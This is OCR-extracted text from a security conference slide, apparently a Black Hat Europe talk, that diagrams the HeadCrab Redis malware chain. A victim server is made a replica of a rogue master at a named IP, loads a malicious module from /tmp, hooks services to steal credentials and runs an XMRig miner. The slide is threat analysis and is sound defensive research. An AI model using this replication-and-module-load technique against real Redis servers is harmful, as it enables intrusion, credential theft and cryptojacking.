 Victim Server
Redis Process
1. SLAVEOF 116.202.102.79
2. Sync
5. Module Load /tmp/tmp-167...1.rdb
3. Sends Headcrab.so
Attacker
Default Request Handler
116.202.102.79
Rogue Master
Server
12. Reinject HeadCrab.so
7. Override commands &
Register custom commands
Hooks
sshd
4. Drop
8. RDS* commands
10. Drop & Install
Hooks
ftpd
RDB
BIN
10110
01001
6. Load
Headcrab
/tmp/tmp-167...1.rdb
/etc/ice9j
Credentials
Stealing
Service
Hooks
maild
Hooks?
sqld
9. Run cryptominer
Xr
memfd:XMRig
https://t.me/learningnets
#BHEU @BlackHatEvents